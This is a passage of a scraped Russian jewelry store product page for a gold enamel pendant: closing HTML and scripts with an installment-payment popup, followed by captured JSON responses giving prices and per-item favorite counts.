    setTimeout(initMobileFavorites, 1000);
});

$(document).on('ajaxComplete', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 500);
});
</script>
    <script>
        var image = document.querySelector("#aboutcode > img");
        var block = document.querySelector("#aboutcode");
        var ring = document.querySelector("#ringmore");
        block.addEventListener("mouseover", function(event){
            ring.style.display = "block";
        })
        block.addEventListener("mouseout", function(event){
            ring.style.display = "none";
        })
    </script>
    
    <div id="doly-pay-popup" class="pay-doly-popup">
        <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
		<p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
		<div class="doly-pay-advs">
			<div>Без процентов и комиссий</div>
			<div>Как обычная оплата картой</div>
		</div>
		<div class="doly-pay-line-etap">
			<div>Сегодня<strong>3128.75 ₽</strong></div>
			<div>Через 2 недели<strong>3128.75 ₽</strong></div>
			<div>Через 4 недели<strong>3128.75 ₽</strong></div>
			<div>Через 6 недели<strong>3128.75 ₽</strong></div>
		</div>
        <form class="info ms2_form msoptionsprice-product" method="post" data-category="Подвески">
            <input type="hidden" name="is_inner_page" value="1"/>
            <input type="hidden" name="id" value="318"/>
            <input type="hidden" name="article" value="53278">
            <input type="hidden" name="count" value="1" />
            <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями"></button>
        </form>
		<p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
    </div>
<script src="/assets/components/msfavorites/js/default.min.js?v=f301bf14"></script>
<script src="/assets/tpl/js/minishop2.js?v=888c7ca8812"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":318});</script>
<script src="/assets/components/msoptionsprice/js/web/default.js?v=412895b7"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 321
content:
{"success":true,"message":"","data":{"rid":318,"modification":{"id":14283973,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":318,"type":1,"price":"12515","old_price":"27810","article":"","weight":0.82999999999999996,"count":27,"image":0,"active":true,"rank":65933,"sync_id":null,"sync_service":null,"description":"","images":[],"thumbs":[],"options":[],"cost":12515,"mass":0.82999999999999996,"old_cost":27810},"modifications":[{"id":14283973,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":318,"type":1,"price":"12515","old_price":"27810","article":"","weight":0.82999999999999996,"count":27,"image":0,"active":true,"rank":65933,"sync_id":null,"sync_service":null,"description":"","images":[0],"thumbs":[],"options":[]}],"options":{"size":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"},"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 362
content:
{"success":true,"message":"","data":{"rid":318,"modification":{"id":0,"name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u044d\u043c\u0430\u043b\u044c\u044e","rid":318,"type":1,"price":12515,"old_price":27810,"article":"53278","weight":0,"count":0,"image":931,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[931],"thumbs":{"main":["\/assets\/images\/products\/318\/53278-1.jpg"],"small":[]},"options":[],"cost":12515,"mass":0,"old_cost":27810},"modifications":[{"id":0,"name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u044d\u043c\u0430\u043b\u044c\u044e","rid":318,"type":1,"price":12515,"old_price":27810,"article":"53278","weight":0,"count":0,"image":931,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[931],"thumbs":{"main":["\/assets\/images\/products\/318\/53278-1.jpg"],"small":[]},"options":[]}],"options":[],"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769529900955
body_size: 33812
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769529900955","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":3,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":15,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":6,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":7,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":2,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":8,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":5,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":6,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":7,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1